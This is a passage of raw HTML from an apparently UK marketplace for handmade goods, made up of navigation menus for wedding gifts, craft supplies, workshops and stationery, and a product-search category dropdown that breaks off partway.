<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/fascinators-hats/">Fascinators &amp; Hats</a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/flowers/">Flowers</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/groom-accessories/">Groom Accessories</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-36" id="mega-menu-item-nav_menu-36"><h4 class="mega-block-title">Wedding Gifts</h4><div class="menu-sub-wed-gifts-container"><ul id="menu-sub-wed-gifts" class="menu"><li id="menu-item-7090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7090"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/bridesmaid-gifts/">Bridesmaid Gifts</a></li>
<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7092"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-bride/">Gifts for the Bride</a></li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7093"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-groom/">Gifts for the Groom</a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7094"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/honeymoon-gifts/">Honeymoon Gifts</a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7095"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/personalised-gifts/">Personalised Gifts</a></li>
<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7096"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/same-sex-gifts/">Same Sex Gifts</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-35" id="mega-menu-item-nav_menu-35"><h4 class="mega-block-title">Wedding Stationery</h4><div class="menu-sub-wed-stationery-container"><ul id="menu-sub-wed-stationery" class="menu"><li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/guest-books/">Guest Books</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7098"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/invitations/">Invitations</a></li>
<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7099"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/photo-albums/">Photo Albums</a></li>
<li id="menu-item-7100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7100"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/place-names/">Place names</a></li>
<li id="menu-item-7101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/save-the-date/">Save the Date</a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/wedding-planners/">Wedding Planners</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-363" id="mega-menu-item-363"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/craft-supplies-workshops/" aria-expanded="false" tabindex="0">Craft Supplies &amp; Workshops<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-363-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-30" id="mega-menu-item-nav_menu-30"><h4 class="mega-block-title">Commercial Craft Supplies</h4><div class="menu-sub-craft-com-container"><ul id="menu-sub-craft-com" class="menu"><li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7104"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/beads-charms-gemstomes/">Beads,Charms &amp; Gemstomes</a></li>
<li id="menu-item-7124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7124"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/buttons-commercial/">Buttons</a></li>
<li id="menu-item-7106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7106"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/findings/">Findings</a></li>
<li id="menu-item-7107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7107"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/haberdashery/">Haberdashery</a></li>
<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/ribbons/">Ribbons</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7121"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/wool-yarn-commercial-craft-supplies/">Wool &amp; Yarn</a></li>
<li id="menu-item-7695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7695"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/commercial-craft-supplies-patterns/">Patterns</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-33" id="mega-menu-item-nav_menu-33"><h4 class="mega-block-title">Handmade Craft Supplies</h4><div class="menu-sub-craft-hand-container"><ul id="menu-sub-craft-hand" class="menu"><li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/beads-charms/">Beads &amp; Charms</a></li>
<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7112"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/buttons/">Buttons</a></li>
<li id="menu-item-7113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7113"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/fabric-fibres/">Fabric &amp; Fibres</a></li>
<li id="menu-item-7114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7114"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/knitting-supplies/">Knitting Supplies</a></li>
<li id="menu-item-7115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7115"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/other/">Other</a></li>
<li id="menu-item-7119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7119"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/wool-yarn/">Wool &amp; Yarn</a></li>
<li id="menu-item-7692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7692"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/handmade-craft-supplies-patterns/">Patterns</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-32" id="mega-menu-item-nav_menu-32"><h4 class="mega-block-title">Kits</h4><div class="menu-sub-craft-kits-container"><ul id="menu-sub-craft-kits" class="menu"><li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/beading-jewellery/">Beading &amp; Jewellery</a></li>
<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/crochet-knitting/">Crochet &amp; Knitting</a></li>
<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/cross-stitch/">Cross Stitch</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7128"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/felt-tapestry/">Felt &amp; Tapestry</a></li>
<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7129"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/glass-mosaic/">Glass &amp; Mosaic</a></li>
<li id="menu-item-7130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7130"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/needle-felting/">Needle felting</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-31" id="mega-menu-item-nav_menu-31"><h4 class="mega-block-title">Workshops</h4><div class="menu-sub-craft-workshops-container"><ul id="menu-sub-craft-workshops" class="menu"><li id="menu-item-7131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7131"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/fused-glass/">Fused Glass</a></li>
<li id="menu-item-7132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7132"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/jewellery-making/">Jewellery Making</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7133"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/millinery/">Millinery</a></li>
<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7134"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/other-workshops/">Other</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7138"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/sewing/">Sewing</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-361" id="mega-menu-item-361"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/cards-stationery/" aria-expanded="false" tabindex="0">Cards &amp; Stationery<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-361-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-38" id="mega-menu-item-nav_menu-38"><h4 class="mega-block-title">Cards</h4><div class="menu-sub-cards-container"><ul id="menu-sub-cards" class="menu"><li id="menu-item-7647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7647"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a></li>
<li id="menu-item-7648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7648"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/blank/">Blank</a></li>
<li id="menu-item-7649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7649"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/congratulations-good-luck/">Congratulations/Good Luck</a></li>
<li id="menu-item-7650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-baby-christening/">New Baby/Christening</a></li>
<li id="menu-item-7651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7651"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-home/">New Home</a></li>
<li id="menu-item-7652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7652"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/thank-you/">Thank you</a></li>
<li id="menu-item-7653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7653"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/wedding-anniversary/">Wedding &amp; Anniversary</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-39" id="mega-menu-item-nav_menu-39"><h4 class="mega-block-title">Desk Accessories</h4><div class="menu-sub-cards-desk-container"><ul id="menu-sub-cards-desk" class="menu"><li id="menu-item-7654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7654"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/desk-tidy/">Desk Tidy</a></li>
<li id="menu-item-7655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7655"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/notelets/">Notelets</a></li>
<li id="menu-item-7656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7656"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/other-desk-accessories/">Other</a></li>
<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7660"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/paperweight/">Paperweight</a></li>
<li id="menu-item-7661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7661"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/writing-case/">Writing Case</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-40" id="mega-menu-item-nav_menu-40"><h4 class="mega-block-title">Home Stationery</h4><div class="menu-sub-cards-home-container"><ul id="menu-sub-cards-home" class="menu"><li id="menu-item-7662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7662"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/book-marks/">Book Marks</a></li>
<li id="menu-item-7663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7663"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/journals/">Journals</a></li>
<li id="menu-item-7664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7664"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/memo-bards/">Memo Bards</a></li>
<li id="menu-item-7665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7665"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/notepads-notebooks/">Notepads &amp; Notebooks</a></li>
<li id="menu-item-7666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7666"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/planners/">Planners</a></li>
<li id="menu-item-7667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7667"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/scrapbooks/">Scrapbooks</a></li>
<li id="menu-item-18829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18829"><a href="https://buyindie.co.uk/product-category/cards-stationery/business-stationery/">Business Stationery</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-41" id="mega-menu-item-nav_menu-41"><h4 class="mega-block-title">Party Accessories</h4><div class="menu-sub-cards-party-container"><ul id="menu-sub-cards-party" class="menu"><li id="menu-item-7668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7668"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-bags/">Gift Bags</a></li>
<li id="menu-item-7669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7669"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-boxes/">Gift Boxes</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7670"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-tags/">Gift Tags</a></li>
<li id="menu-item-7671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7671"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-wrap/">Gift Wrap</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7672"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-favours/">Party Favours</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7673"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-invitations/">Party Invitations</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-42" id="mega-menu-item-nav_menu-42"><h4 class="mega-block-title">Seasonal</h4><div class="menu-sub-cards-seasonal-container"><ul id="menu-sub-cards-seasonal" class="menu"><li id="menu-item-7674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7674"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/christmas-cards/">Christmas Cards</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7675"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/easter-cards/">Easter Cards</a></li>
<li id="menu-item-7676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7676"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/fathers-day-cards/">Father’s Day Cards</a></li>
<li id="menu-item-7677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7677"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/mothers-day-card/">Mother’s Day Card</a></li>
<li id="menu-item-7678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7678"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/valentines-cards/">Valentines Cards</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-754 mobShow" id="mega-menu-item-754"><a class="mega-menu-link" href="https://buyindie.co.uk/shop/" tabindex="0">Shop</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-748 mobShow" id="mega-menu-item-748"><a class="mega-menu-link" href="https://buyindie.co.uk/sell-with-buyindie/" tabindex="0">Sell With BuyIndie</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-755 mobShow" id="mega-menu-item-755"><a class="mega-menu-link" href="https://buyindie.co.uk/store-listing/" tabindex="0">Vendors</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-741 mobShow" id="mega-menu-item-741"><a class="mega-menu-link" href="https://buyindie.co.uk/about-us/" tabindex="0">About us</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-751 mobShow" id="mega-menu-item-751"><a class="mega-menu-link" href="#" tabindex="0">Help</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-753 mobShow" id="mega-menu-item-753"><a class="mega-menu-link" href="https://buyindie.co.uk/contact/" tabindex="0">Contact</a></li></ul></div>                                        </div>
                                    </nav>
                            </nav><!-- .site-navigation .main-navigation -->
                        </div><!-- .span12 -->
                    </div><!-- .row -->
                </div><!-- .container -->
            </div> <!-- .menu-container -->
        </header><!-- #masthead .site-header -->

        <div id="main" class="site-main">
            <div class="container content-wrap">
                <div class="row">
<div id="secondary" class="col-md-3 clearfix" role="complementary">

    <button type="button" class="navbar-toggle widget-area-toggle" data-toggle="collapse" data-target=".widget-area">
        <i class="fa fa-bars"></i>
        <span class="bar-title">Toggle Sidebar</span>
    </button>

    <div class="widget-area collapse widget-collapse">

                <aside id="dokna_product_search-3" class="widget widget_dokna_product_search"><h3 class="widget-title">Product Search</h3>        <div class="dokan-product-search">
            <form role="search" method="get" class="ajaxsearchform ajaxsearchform-dokan" action="https://buyindie.co.uk/">
                <div class="input-group">
                    <input type="text" autocomplete="off" class="form-control dokan-ajax-search-textfield " value="" name="s" placeholder="Just type ..." />
                    <span class="input-group-addon" id="dokan-ls-ajax-cat-dropdown">
                        <select  name='cat' id='cat' class='orderby dokan-ajax-search-category'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="art-crafts">Art &amp; Crafts</option>
	<option class="level-1" value="decorative-art">&nbsp;&nbsp;&nbsp;Decorative Art</option>
	<option class="level-2" value="ceramic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Art</option>
	<option class="level-2" value="embroidery-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Embroidery Art</option>
	<option class="level-2" value="glass-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-2" value="mosaic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mosaic Art</option>
	<option class="level-2" value="origami">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Origami</option>
	<option class="level-2" value="quilled-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quilled Art</option>
	<option class="level-1" value="for-your-home">&nbsp;&nbsp;&nbsp;For your Home</option>
	<option class="level-2" value="digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital Art</option>
	<option class="level-2" value="food-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Art</option>
	<option class="level-2" value="pebble-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pebble Art</option>
	<option class="level-2" value="textile-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Textile Art</option>
	<option class="level-2" value="wordart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wordart</option>
	<option class="level-2" value="wreaths-bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wreaths &amp; Bunting</option>
	<option class="level-1" value="glass-art-art-crafts">&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-1" value="trending">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="garden-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="papercut-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papercut Art</option>
	<option class="level-2" value="personalised-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Art</option>
	<option class="level-2" value="printmaking">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Printmaking</option>
	<option class="level-2" value="sculptures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sculptures</option>
	<option class="level-1" value="wall-art">&nbsp;&nbsp;&nbsp;Wall Art</option>
	<option class="level-2" value="fine-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fine Art</option>
	<option class="level-2" value="illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Illustrations</option>
	<option class="level-2" value="mixed-media">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mixed Media</option>
	<option class="level-2" value="paintings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paintings</option>
	<option class="level-2" value="photography">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photogaraphy</option>
	<option class="level-2" value="prints-digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prints &amp; Digital Art</option>
	<option class="level-0" value="cards-stationery">Cards &amp; Stationery</option>
	<option class="level-1" value="business-stationery">&nbsp;&nbsp;&nbsp;Business Stationery</option>
	<option class="level-1" value="cards">&nbsp;&nbsp;&nbsp;Cards</option>
	<option class="level-2" value="birthday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blank</option>
	<option class="level-2" value="congratulations-good-luck">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congratulations/Good Luck</option>
	<option class="level-2" value="new-baby-christening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby/Christening</option>
	<option class="level-2" value="new-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Home</option>
	<option class="level-2" value="thank-you">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thank you</option>
	<option class="level-2" value="wedding-anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding &amp; Anniversary</option>
	<option class="level-1" value="desk-accessories">&nbsp;&nbsp;&nbsp;Desk Accessories</option>
	<option class="level-2" value="desk-tidy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desk Tidy</option>
	<option class="level-2" value="notelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notelets</option>
	<option class="level-2" value="other-desk-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="paperweight">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paperweight</option>
	<option class="level-2" value="writing-case">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Writing Case</option>
	<option class="level-1" value="home-stationery">&nbsp;&nbsp;&nbsp;Home Stationery</option>
	<option class="level-2" value="book-marks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Book Marks</option>
	<option class="level-2" value="journals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Journals</option>
	<option class="level-2" value="memo-bards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memo Bards</option>
	<option class="level-2" value="notepads-notebooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notepads &amp; Notebooks</option>
	<option class="level-2" value="planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Planners</option>
	<option class="level-2" value="scrapbooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scrapbooks</option>
	<option class="level-1" value="party-accessories">&nbsp;&nbsp;&nbsp;Party Accessories</option>
	<option class="level-2" value="gift-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
	<option class="level-2" value="gift-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
	<option class="level-2" value="gift-tags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Tags</option>
	<option class="level-2" value="gift-wrap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Wrap</option>
